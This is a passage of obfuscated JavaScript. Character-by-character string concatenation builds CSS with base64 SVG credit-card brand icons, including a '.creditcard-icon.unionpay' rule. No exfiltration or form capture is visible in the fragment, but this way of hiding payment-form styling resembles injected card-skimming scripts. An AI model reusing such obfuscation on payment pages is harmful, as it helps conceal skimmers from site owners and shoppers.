'+'j'+'F'+'2'+'M'+'G'+'E'+'x'+'L'+'j'+'I'+'1'+'L'+'D'+'E'+'u'+'M'+'j'+'U'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'4'+'y'+'L'+'T'+'E'+'u'+'M'+'j'+'E'+'s'+'M'+'S'+'4'+'x'+'L'+'D'+'E'+'u'+'M'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'0'+'u'+'N'+'T'+'Y'+'t'+'M'+'S'+'w'+'y'+'L'+'j'+'Y'+'0'+'L'+'D'+'I'+'u'+'N'+'j'+'Q'+'s'+'M'+'C'+'w')+('w'+'L'+'D'+'A'+'t'+'M'+'S'+'4'+'0'+'L'+'S'+'4'+'y'+'N'+'U'+'g'+'y'+'N'+'S'+'4'+'3'+'M'+'X'+'Y'+'t'+'M'+'2'+'E'+'y'+'L'+'j'+'M'+'3'+'L'+'D'+'I'+'u'+'M'+'z'+'c'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'s'+'M'+'i'+'4'+'z'+'N'+'y'+'0'+'y'+'L'+'j'+'M'+'3'+'W'+'i'+'I'+'v'+'P'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'N'+'C'+'I'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'k'+'u'+'O'+'T'+'M'+'s'+'M'+'T'+'c'+'u'+'M'+'j'+'R'+'W'+'M'+'T'+'A'+'u'+'N'+'D'+'h'+'h'+'M'+'i'+'4'+'z'+'N'+'y'+'w'+'y'+'L'+'j'+'M'+'3'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'D'+'I'+'u'+'M'+'z'+'c'+'t'+'M'+'i'+'4'+'z'+'N'+'2'+'g'+'z'+'L'+'j'+'k'+'1'+'V'+'j'+'I'+'x'+'L'+'j'+'U'+'y'+'Y'+'T'+'I'+'u'+'M'+'z'+'Y'+'s'+'M'+'i'+'4'+'z'+'N'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'0'+'y'+'L'+'j'+'M'+'2'+'L'+'D'+'I'+'u'+'M'+'z'+'d'+'I'+'O'+'S'+'4'+'5'+'M'+'1'+'Y'+'x'+'O'+'C'+'4'+'z'+'N'+'W'+'E'+'5'+'L'+'j'+'I'+'1'+'L'+'D'+'k'+'u'+'M'+'j'+'U'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'N'+'C'+'4'+'2'+'N'+'C'+'w'+'w'+'L'+'D'+'E'+'u'+'O'+'D'+'Q'+'s'+'M'+'S'+'4'+'4'+'N'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'j'+'M'+'x'+'L'+'T'+'E'+'u'+'O'+'D'+'d'+'W'+'M'+'T'+'M'+'u'+'N'+'D'+'d'+'I'+'M'+'T'+'M'+'u'+'N'+'j'+'F'+'2'+'M'+'y'+'4'+'w'+'N'+'W'+'E'+'x'+'L'+'j'+'I'+'x'+'L'+'D'+'E'+'u'+'M'+'j'+'E'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'t'+'L'+'j'+'k'+'0'+'L'+'D'+'E'+'u'+'M'+'j'+'V'+'B'+'N'+'C'+'4'+'1'+'O'+'S'+'w'+'0'+'L'+'j'+'U'+'5'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'D'+'k'+'u'+'O'+'T'+'M'+'s'+'M'+'T'+'c'+'u'+'M'+'j'+'R'+'a'+'I'+'i'+'8'+'+'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Y'+'2'+'x'+'h'+'c'+'3'+'M'+'9'+'I'+'m'+'N'+'s'+'c'+'y'+'0'+'1'+'I'+'i'+'B'+'k'+'P'+'S'+'J'+'N'+'M'+'T'+'c'+'u'+'O'+'D'+'I'+'s'+'M'+'T'+'Q'+'u'+'M'+'T'+'h'+'W'+'M'+'T'+'A'+'u'+'N'+'D'+'h'+'h'+'M'+'i'+'4'+'z'+'N'+'y'+'w'+'y'+'L'+'j'+'M'+'3'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'D'+'I'+'u'+'M'+'z'+'c'+'t'+'M'+'i'+'4'+'z'+'N'+'2'+'g'+'z'+'L'+'j'+'k'+'1'+'V'+'j'+'I'+'x'+'L'+'j'+'U'+'y'+'Y'+'T'+'I'+'u'+'M'+'z'+'c'+'s'+'M'+'i'+'4'+'z'+'N'+'y'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'0'+'y'+'L'+'j'+'M'+'3'+'L'+'D'+'I'+'u'+'M'+'z'+'d'+'I'+'M'+'T'+'c'+'u'+'O'+'D'+'J'+'W'+'M'+'T'+'c'+'u'+'O'+'D'+'J'+'h'+'N'+'C'+'4'+'x'+'O'+'C'+'w'+'0'+'L'+'j'+'E'+'4'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'I'+'u'+'M'+'z'+'M'+'u'+'O'+'D'+'I'+'s'+'M'+'T'+'A'+'u'+'N'+'C'+'w'+'x'+'M'+'C'+'4'+'0'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'M'+'u'+'N'+'D'+'I'+'t'+'L'+'j'+'I'+'5'+'V'+'j'+'E'+'3'+'L'+'j'+'I'+'0'+'Y'+'T'+'Q'+'u'+'N'+'z'+'Y'+'s'+'N'+'C'+'4'+'3'+'N'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'0'+'y'+'L'+'j'+'Y'+'x'+'L'+'j'+'U'+'3'+'Q'+'T'+'E'+'u'+'N'+'y'+'w'+'x'+'L'+'j'+'c'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'s'+'M'+'T'+'k'+'u'+'M'+'y'+'w'+'x'+'N'+'i'+'w'+'x'+'L'+'j'+'c'+'s'+'M'+'S'+'4'+'3'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'D'+'I'+'x'+'L'+'D'+'E'+'0'+'L'+'j'+'E'+'5'+'Y'+'T'+'Q'+'u'+'O'+'D'+'Y'+'s'+'N'+'C'+'4'+'4'+'N'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'y'+'L'+'j'+'U'+'4'+'L'+'j'+'U'+'4'+'V'+'j'+'E'+'z'+'L'+'j'+'Y'+'1'+'Y'+'T'+'E'+'w'+'L'+'j'+'Y'+'s'+'M'+'T'+'A'+'u'+'N'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'0'+'z'+'L'+'S'+'4'+'z'+'M'+'k'+'E'+'0'+'L'+'j'+'U'+'z'+'L'+'D'+'Q'+'u'+'N'+'T'+'M'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'T'+'c'+'u'+'O'+'D'+'I'+'s'+'M'+'T'+'Q'+'u'+'M'+'T'+'h'+'a'+'I'+'i'+'8'+'+'+'P'+'C'+'9'+'n'+'P'+'j'+'w'+'v'+'Z'+'z'+'4'+'8'+'L'+'3'+'N'+'2'+'Z'+'z'+'4'+'='+')'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'u'+'n'+'i'+'o'+'n'+'p'+'a'+'y'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'D'+'9'+'4'+'b'+'W'+'w'+'g'+'d'+'m'+'V'+'y'+'c'+'2'+'l'+'v'+'b'+'j'+'0'+'i'+'M'+'S'+'4'+'w'+'I'+'i'+'B'+'l'+'b'+'m'+'N'+'v'+'Z'+'G'+'l'+'u'+'Z'+'z'+'0'+'i'+'V'+'V'+'R'+'G'+'L'+'T'+'g'+'i'+'P'+'z'+'4'+'K'+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'3'+'a'+'W'+'R'+'0'+'a'+'D'+'0'+'i'+'M'+'j'+'U'+'2'+'c'+'H'+'g'+'i'+'I'+'G'+'h'+'l'+'a'+'W'+'d'+'o'+'d'+'D'+'0'+'i'+'M'+'T'+'Y'+'w')+('c'+'H'+'g'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'y'+'N'+'T'+'Y'+'g'+'M'+'T'+'Y'+'w'+'I'+'i'+'B'+'2'+'Z'+'X'+'J'+'z'+'a'+'W'+'9'+'u'+'P'+'S'+'I'+'x'+'L'+'j'+'E'+'i'+'I'+'H'+'h'+'t'+'b'+'G'+'5'+'z'+'P'+'S'+'J'+'o'+'d'+'H'+'R'+'w'+'O'+'i'+'8'+'v'+'d'+'3'+'d'+'3'+'L'+'n'+'c'+'z'+'L'+'m'+'9'+'y'+'Z'+'y'+'8'+'y'+'M'+'D'+'A'+'w'+'L'+'3'+'N'+'2'+'Z'+'y'+'I'+'g'+'e'+'G'+'1'+'s'+'b'+'n'+'M'+'6'+'e'+'G'+'x'+'p'+'b'+'m'+'s'+'9'+'I'+'m'+'h'+'0'+'d'+'H'+'A'+'6'+'L'+'y'+'9'+'3'+'d'+'3'+'c'+'u'+'d'+'z'+'M'+'u'+'b'+'3'+'J'+'n'+'L'+'z'+'E'+'5'+'O'+'T'+'k'+'v'+'e'+'G'+'x'+'p'+'b'+'m'+'s'+'i'+'I'+'H'+'B'+'y'+'Z'+'X'+'N'+'l'+'c'+'n'+'Z'+'l'+'Q'+'X'+'N'+'w'+'Z'+'W'+'N'+'0'+'U'+'m'+'F'+'0'+'a'+'W'+'8'+'9'+'I'+'n'+'h'+'N'+'a'+'W'+'R'+'Z'+'T'+'W'+'l'+'k'+'I'+'j'+'4'+'K'+'C'+'T'+'x'+'n'+'P'+'g'+'o'+'J'+'C'+'T'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'1'+'M'+'C'+'4'+'w'+'N'+'D'+'E'+'2'+'M'+'z'+'E'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'T'+'D'+'E'+'x'+'M'+'y'+'4'+'4'+'M'+'j'+'A'+'y'+'M'+'T'+'E'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'Q'+'z'+'E'+'y'+'M'+'i'+'4'+'3'+'M'+'j'+'M'+'x'+'M'+'j'+'c'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'M'+'T'+'I'+'4'+'L'+'j'+'I'+'2'+'M'+'D'+'Q'+'z'+'O'+'C'+'w'+'3'+'L'+'j'+'I'+'1'+'N'+'z'+'M'+'x'+'M'+'z'+'Q'+'1'+'I'+'D'+'E'+'y'+'N'+'i'+'4'+'x'+'O'+'D'+'M'+'1'+'N'+'T'+'g'+'s'+'M'+'T'+'Y'+'u'+'M'+'T'+'g'+'5'+'N'+'z'+'Y'+'1'+'N'+'y'+'B'+'M'+'O'+'T'+'Y'+'u'+'N'+'D'+'k'+'w'+'M'+'D'+'c'+'x'+'N'+'S'+'w'+'x'+'N'+'D'+'M'+'u'+'N'+'j'+'c'+'1'+'N'+'D'+'E'+'2'+'I'+'E'+'M'+'5'+'N'+'C'+'4'+'z'+'O'+'T'+'Q'+'1'+'M'+'z'+'Y'+'1'+'L'+'D'+'E'+'1'+'M'+'i'+'4'+'1'+'N'+'z'+'Y'+'3'+'N'+'z'+'c'+'g'+'O'+'D'+'U'+'u'+'N'+'D'+'g'+'w'+'N'+'z'+'M'+'5'+'L'+'D'+'E'+'1'+'O'+'S'+'4'+'4'+'M'+'z'+'k'+'2'+'N'+'D'+'E'+'g'+'N'+'z'+'Y'+'u'+'N'+'T'+'c'+'x'+'N'+'j'+'A'+'1'+'L'+'D'+'E'+'1'+'O'+'S'+'4'+'4'+'M'+'z'+'k'+'2'+'N'+'D'+'E'+'g'+'T'+'D'+'E'+'y'+'L'+'j'+'c'+'5'+'O'+'T'+'I'+'0'+'M'+'z'+'M'+'s'+'M'+'T'+'U'+'5'+'L'+'j'+'g'+'z'+'O'+'T'+'Y'+'0'+'M'+'S'+'B'+'D'+'M'+'y'+'4'+'5'+'M'+'D'+'g'+'3'+'N'+'j'+'Q'+'s'+'M'+'T'+'U'+'5'+'L'+'j'+'g'+'z'+'O'+'T'+'Y'+'0'+'M'+'S'+'A'+'t'+'M'+'S'+'4'+'2'+'N'+'D'+'A'+'5'+'O'+'D'+'Q'+'0'+'N'+'C'+'w'+'x'+'N'+'T'+'I'+'u'+'N'+'T'+'c'+'2'+'N'+'z'+'c'+'3'+'I'+'D'+'A'+'u'+'N'+'D'+'M'+'1'+'O'+'D'+'k'+'2'+'M'+'j'+'A'+'4'+'L'+'D'+'E'+'0'+'M'+'y'+'4'+'2'+'N'+'z'+'U'+'0'+'M'+'T'+'Y'+'g'+'T'+'D'+'M'+'w'+'L'+'j'+'E'+'0'+'M'+'T'+'g'+'x'+'O'+'D'+'Y'+'s'+'M'+'T'+'Y'+'u'+'M'+'T'+'g'+'5'+'N'+'z'+'Y'+'1'+'N'+'y'+'B'+'D'+'M'+'z'+'I'+'u'+'M'+'j'+'E'+'4'+'N'+'j'+'k'+'5'+'M'+'y'+'w'+'3'+'L'+'j'+'I'+'1'+'N'+'z'+'M'+'x'+'M'+'z'+'Q'+'1'+'I'+'D'+'Q'+'x'+'L'+'j'+'E'+'y'+'N'+'z'+'g'+'z'+'M'+'z'+'M'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'N'+'T'+'A'+'u'+'M'+'D'+'Q'+'x'+'N'+'j'+'M'+'x'+'L'+'D'+'A'+'u'+'M'+'D'+'A'+'w'+'N'+'j'+'Y'+'3'+'N'+'T'+'Y'+'z'+'M'+'z'+'A'+'1'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'R'+'T'+'I'+'x'+'O'+'D'+'M'+'2'+'I'+'j'+'4'+'8'+'L'+'3'+'B'+'h'+'d'+'G'+'g'+'+'+'C'+'g'+'k'+'J'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'E'+'w'+'O'+'C'+'4'+'1'+'M'+'T'+'M'+'y'+'O'+'D'+'M'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'T'+'D'+'E'+'4'+'M'+'S'+'4'+'4'+'N'+'T'+'c'+'w'+'M'+'T'+'g'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'Q'+'z'+'E'+'5'+'M'+'C'+'4'+'3'+'N'+'T'+'g'+'z'+'N'+'z'+'g'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'M'+'T'+'g'+'2'+'L'+'j'+'c'+'0'+'N'+'D'+'U'+'y'+'N'+'y'+'w'+'3'+'L'+'j'+'I'+'1'+'N'+'z'+'M'+'x'+'M'+'z'+'Q'+'1'+'I'+'D'+'E'+'4'+'N'+'C'+'4'+'2'+'N'+'T'+'A'+'1'+'N'+'D'+'Y'+'s'+'M'+'T'+'Y'+'u'+'M'+'T'+'g'+'5'+'N'+'z'+'Y'+'1'+'N'+'y'+'B'+'M'+'M'+'T'+'U'+'0'+'L'+'j'+'k'+'2'+'M'+'T'+'c'+'y'+'N'+'C'+'w'+'x'+'N'+'D'+'M'+'u'+'N'+'j'+'c'+'1'+'N'+'D'+'E'+'2'+'I'+'E'+'M'+'x')+('N'+'T'+'I'+'u'+'O'+'D'+'c'+'4'+'N'+'j'+'I'+'1'+'L'+'D'+'E'+'1'+'M'+'i'+'4'+'1'+'N'+'z'+'Y'+'3'+'N'+'z'+'c'+'g'+'M'+'T'+'U'+'z'+'L'+'j'+'U'+'y'+'O'+'D'+'Q'+'y'+'N'+'y'+'w'+'x'+'N'+'T'+'k'+'u'+'O'+'D'+'M'+'5'+'N'+'j'+'Q'+'x'+'I'+'D'+'E'+'0'+'N'+'C'+'4'+'2'+'M'+'D'+'g'+'0'+'M'+'T'+'E'+'s'+'M'+'T'+'U'+'5'+'L'+'j'+'g'+'z'+'O'+'T'+'Y'+'0'+'M'+'S'+'B'+'M'+'N'+'z'+'E'+'u'+'M'+'j'+'Y'+'0'+'N'+'j'+'c'+'3'+'N'+'S'+'w'+'x'+'N'+'T'+'k'+'u'+'O'+'D'+'M'+'5'+'N'+'j'+'Q'+'x'+'I'+'E'+'M'+'2'+'M'+'i'+'4'+'z'+'N'+'D'+'Q'+'2'+'N'+'j'+'E'+'1'+'L'+'D'+'E'+'1'+'O'+'S'+'4'+'4'+'M'+'z'+'k'+'2'+'N'+'D'+'E'+'g'+'N'+'T'+'Y'+'u'+'O'+'D'+'I'+'0'+'N'+'D'+'Q'+'5'+'N'+'S'+'w'+'x'+'N'+'T'+'I'+'u'+'N'+'T'+'c'+'2'+'N'+'z'+'c'+'3'+'I'+'D'+'U'+'4'+'L'+'j'+'k'+'x'+'O'+'T'+'k'+'4'+'N'+'S'+'w'+'x'+'N'+'D'+'M'+'u'+'N'+'j'+'c'+'1'+'N'+'D'+'E'+'2'+'I'+'E'+'w'+'4'+'O'+'C'+'4'+'2'+'M'+'D'+'c'+'y'+'N'+'T'+'I'+'1'+'L'+'D'+'E'+'2'+'L'+'j'+'E'+'4'+'O'+'T'+'c'+'2'+'N'+'T'+'c'+'g'+'Q'+'z'+'k'+'w'+'L'+'j'+'c'+'x'+'N'+'T'+'I'+'y'+'N'+'C'+'w'+'3'+'L'+'j'+'I'+'1'+'N'+'z'+'M'+'x'+'M'+'z'+'Q'+'1'+'I'+'D'+'k'+'5'+'L'+'j'+'Y'+'w'+'N'+'T'+'c'+'w'+'M'+'z'+'U'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'M'+'T'+'A'+'4'+'L'+'j'+'U'+'x'+'M'+'z'+'I'+'4'+'M'+'y'+'w'+'w'+'L'+'j'+'A'+'w'+'M'+'D'+'Y'+'2'+'N'+'z'+'U'+'2'+'M'+'z'+'M'+'w'+'N'+'S'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'z'+'A'+'w'+'N'+'D'+'Q'+'3'+'Q'+'y'+'I'+'+'+'P'+'C'+'9'+'w'+'Y'+'X'+'R'+'o'+'P'+'g'+'o'+'J'+'C'+'T'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'x'+'N'+'z'+'g'+'u'+'O'+'T'+'Q'+'3'+'O'+'D'+'M'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'T'+'D'+'I'+'0'+'M'+'i'+'4'+'3'+'M'+'j'+'Y'+'0'+'M'+'D'+'k'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'Q'+'z'+'I'+'1'+'M'+'S'+'4'+'2'+'N'+'D'+'E'+'3'+'N'+'j'+'I'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'M'+'j'+'U'+'3'+'L'+'j'+'E'+'3'+'O'+'T'+'A'+'3'+'N'+'C'+'w'+'3'+'L'+'j'+'I'+'1'+'N'+'z'+'M'+'x'+'M'+'z'+'Q'+'1'+'I'+'D'+'I'+'1'+'N'+'S'+'4'+'w'+'O'+'D'+'U'+'w'+'O'+'T'+'M'+'s'+'M'+'T'+'Y'+'u'+'M'+'T'+'g'+'5'+'N'+'z'+'Y'+'1'+'N'+'y'+'B'+'M'+'M'+'j'+'I'+'1'+'L'+'j'+'M'+'5'+'N'+'j'+'I'+'3'+'M'+'S'+'w'+'x'+'N'+'D'+'M'+'u'+'N'+'j'+'c'+'1'+'N'+'D'+'E'+'2'+'I'+'E'+'M'+'y'+'M'+'j'+'M'+'u'+'M'+'z'+'A'+'w'+'N'+'z'+'M'+'2'+'L'+'D'+'E'+'1'+'M'+'i'+'4'+'1'+'N'+'z'+'Y'+'3'+'N'+'z'+'c'+'g'+'M'+'j'+'E'+'0'+'L'+'j'+'M'+'4'+'M'+'D'+'c'+'x'+'O'+'S'+'w'+'x'+'N'+'T'+'k'+'u'+'O'+'D'+'M'+'5'+'N'+'j'+'Q'+'x'+'I'+'D'+'I'+'w'+'N'+'S'+'4'+'0'+'N'+'j'+'Y'+'5'+'M'+'j'+'I'+'s'+'M'+'T'+'U'+'5'+'L'+'j'+'g'+'z'+'O'+'T'+'Y'+'0'+'M'+'S'+'B'+'M'+'M'+'T'+'Q'+'x'+'L'+'j'+'c'+'x'+'N'+'z'+'g'+'3'+'O'+'S'+'w'+'x'+'N'+'T'+'k'+'u'+'O'+'D'+'M'+'5'+'N'+'j'+'Q'+'x'+'I'+'E'+'M'+'x'+'M'+'z'+'I'+'u'+'N'+'z'+'k'+'3'+'O'+'D'+'Y'+'z'+'L'+'D'+'E'+'1'+'O'+'S'+'4'+'4'+'M'+'z'+'k'+'2'+'N'+'D'+'E'+'g'+'M'+'T'+'I'+'3'+'L'+'j'+'I'+'2'+'N'+'T'+'I'+'x'+'N'+'S'+'w'+'x'+'N'+'T'+'I'+'u'+'N'+'T'+'c'+'2'+'N'+'z'+'c'+'3'+'I'+'D'+'E'+'y'+'O'+'S'+'4'+'z'+'N'+'T'+'Q'+'1'+'M'+'z'+'I'+'s'+'M'+'T'+'Q'+'z'+'L'+'j'+'Y'+'3'+'N'+'T'+'Q'+'x'+'N'+'i'+'B'+'M'+'M'+'T'+'U'+'5'+'L'+'j'+'A'+'0'+'O'+'D'+'A'+'x'+'N'+'y'+'w'+'x'+'N'+'i'+'4'+'x'+'O'+'D'+'k'+'3'+'N'+'j'+'U'+'3'+'I'+'E'+'M'+'x'+'N'+'j'+'E'+'u'+'M'+'T'+'I'+'0'+'O'+'D'+'k'+'5'+'L'+'D'+'c'+'u'+'M'+'j'+'U'+'3'+'M'+'z'+'E'+'z'+'N'+'D'+'U'+'g'+'M'+'T'+'c'+'w'+'L'+'j'+'A'+'y'+'N'+'z'+'g'+'x'+'N'+'C'+'w'+'w'+'L'+'j'+'A'+'w'+'M'+'D'+'Y'+'2'+'N'+'z'+'U'+'2'+'M'+'z'+'M'+'w'+'N'+'S'+'A'+'x'+'N'+'z'+'g'+'u'+'O'+'T'+'Q'+'3'+'O'+'D'+'M'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'i'+'I'+'G'+'Z'+'p'+'b'+'G'+'w'+'9'+'I'+'i'+'M'+'w'+'M'+'D'+'d'+'C'+'O'+'D'+'Q'+'i'+'P'+'j'+'w'+'v'+'c'+'G'+'F'+'0'+'a'+'D'+'4'+'K'+'C'+'Q'+'k'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'N'+'j'+'Y'+'u'+'N'+'j'+'k'+'4'+'M'+'z'+'M'+'4'+'L'+'D'+'Q'+'w'+'L'+'j'+'g'+'1'+'N'+'j'+'E'+'0'+'M'+'z'+'Q'+'g'+'Q'+'z'+'Y'+'w'+'L'+'j'+'E'+'z')+('O'+'T'+'Y'+'4'+'N'+'i'+'w'+'0'+'M'+'C'+'4'+'5'+'M'+'j'+'I'+'5'+'O'+'D'+'k'+'x'+'I'+'D'+'U'+'4'+'L'+'j'+'I'+'w'+'M'+'j'+'c'+'x'+'N'+'S'+'w'+'0'+'M'+'C'+'4'+'4'+'N'+'T'+'Y'+'x'+'N'+'D'+'M'+'0'+'I'+'D'+'U'+'3'+'L'+'j'+'U'+'4'+'N'+'D'+'A'+'w'+'M'+'z'+'U'+'s'+'N'+'D'+'A'+'u'+'N'+'z'+'E'+'w'+'M'+'D'+'E'+'1'+'N'+'i'+'B'+'D'+'N'+'T'+'c'+'u'+'M'+'z'+'Q'+'2'+'M'+'T'+'U'+'3'+'L'+'D'+'Q'+'x'+'L'+'j'+'g'+'0'+'M'+'D'+'E'+'3'+'N'+'D'+'Q'+'g'+'N'+'T'+'I'+'u'+'O'+'T'+'I'+'w'+'M'+'z'+'Q'+'5'+'L'+'D'+'Y'+'y'+'L'+'j'+'I'+'1'+'N'+'j'+'A'+'5'+'O'+'C'+'A'+'1'+'M'+'i'+'4'+'5'+'M'+'D'+'c'+'5'+'M'+'T'+'I'+'1'+'L'+'D'+'Y'+'y'+'L'+'j'+'I'+'3'+'M'+'z'+'E'+'5'+'O'+'C'+'B'+'D'+'N'+'T'+'E'+'u'+'O'+'T'+'U'+'0'+'O'+'T'+'c'+'y'+'N'+'S'+'w'+'2'+'N'+'i'+'4'+'0'+'M'+'D'+'M'+'2'+'N'+'D'+'E'+'g'+'N'+'T'+'E'+'u'+'M'+'j'+'Y'+'x'+'N'+'j'+'Q'+'z'+'L'+'D'+'Y'+'5'+'L'+'j'+'M'+'0'+'N'+'z'+'k'+'2'+'M'+'S'+'A'+'0'+'O'+'C'+'4'+'5'+'M'+'D'+'Y'+'0'+'O'+'T'+'c'+'1'+'L'+'D'+'c'+'x'+'L'+'j'+'I'+'0'+'O'+'T'+'E'+'3'+'N'+'z'+'U'+'g'+'Q'+'z'+'Q'+'3'+'L'+'j'+'U'+'2'+'O'+'T'+'U'+'4'+'M'+'z'+'M'+'s'+'N'+'z'+'I'+'u'+'M'+'z'+'U'+'0'+'N'+'D'+'Y'+'z'+'N'+'S'+'A'+'0'+'N'+'i'+'4'+'w'+'M'+'D'+'g'+'4'+'M'+'T'+'M'+'3'+'L'+'D'+'c'+'y'+'L'+'j'+'g'+'4'+'N'+'z'+'Y'+'3'+'N'+'D'+'U'+'g'+'N'+'D'+'Q'+'u'+'M'+'T'+'k'+'5'+'M'+'z'+'E'+'1'+'O'+'S'+'w'+'3'+'M'+'i'+'4'+'4'+'O'+'D'+'c'+'2'+'N'+'z'+'Q'+'1'+'I'+'E'+'M'+'0'+'M'+'S'+'4'+'y'+'O'+'T'+'A'+'3'+'N'+'T'+'A'+'z'+'L'+'D'+'c'+'y'+'L'+'j'+'g'+'4'+'N'+'z'+'Y'+'3'+'N'+'D'+'U'+'g'+'M'+'z'+'k'+'u'+'N'+'T'+'k'+'2'+'M'+'j'+'g'+'5'+'M'+'i'+'w'+'3'+'M'+'S'+'4'+'0'+'N'+'D'+'M'+'0'+'O'+'T'+'Y'+'1'+'I'+'D'+'M'+'5'+'L'+'j'+'M'+'x'+'M'+'T'+'g'+'w'+'N'+'j'+'M'+'s'+'N'+'j'+'g'+'u'+'N'+'z'+'A'+'0'+'M'+'z'+'c'+'3'+'I'+'E'+'w'+'z'+'O'+'S'+'4'+'y'+'N'+'T'+'c'+'z'+'O'+'T'+'c'+'x'+'L'+'D'+'Y'+'3'+'L'+'j'+'c'+'2'+'M'+'z'+'g'+'3'+'M'+'z'+'U'+'g'+'Q'+'z'+'M'+'5'+'L'+'j'+'I'+'1'+'N'+'z'+'M'+'5'+'N'+'z'+'E'+'s'+'N'+'j'+'c'+'u'+'N'+'z'+'Y'+'z'+'O'+'D'+'c'+'z'+'N'+'S'+'A'+'0'+'M'+'C'+'4'+'x'+'N'+'D'+'M'+'0'+'O'+'T'+'E'+'z'+'L'+'D'+'Y'+'y'+'L'+'j'+'I'+'z'+'M'+'T'+'I'+'y'+'N'+'S'+'A'+'0'+'M'+'C'+'4'+'x'+'N'+'D'+'M'+'0'+'O'+'T'+'E'+'z'+'L'+'D'+'Y'+'y'+'L'+'j'+'I'+'w'+'M'+'D'+'E'+'z'+'N'+'C'+'B'+'D'+'N'+'D'+'A'+'u'+'M'+'T'+'Q'+'z'+'N'+'D'+'k'+'x'+'M'+'y'+'w'+'2'+'M'+'i'+'4'+'y'+'M'+'D'+'A'+'x'+'M'+'z'+'Q'+'g'+'N'+'D'+'Q'+'u'+'N'+'z'+'g'+'4'+'N'+'D'+'k'+'w'+'O'+'S'+'w'+'0'+'M'+'y'+'4'+'1'+'O'+'T'+'U'+'y'+'N'+'j'+'I'+'5'+'I'+'D'+'Q'+'1'+'L'+'j'+'Y'+'y'+'M'+'D'+'E'+'3'+'N'+'T'+'k'+'s'+'N'+'D'+'E'+'u'+'M'+'T'+'M'+'1'+'O'+'T'+'Y'+'y'+'N'+